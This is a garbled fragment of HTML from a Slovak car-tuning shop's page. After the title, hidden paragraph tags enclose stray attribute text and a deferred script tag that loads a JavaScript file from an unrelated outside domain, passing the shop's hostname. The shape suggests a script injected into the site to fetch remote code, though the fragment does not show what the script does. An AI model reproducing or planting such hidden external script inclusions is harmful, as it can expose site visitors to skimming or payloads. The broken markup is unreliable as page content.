 Gag racing s.r.o. - všetko pre tuning</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.gag-racing.sk"></script><p hidden>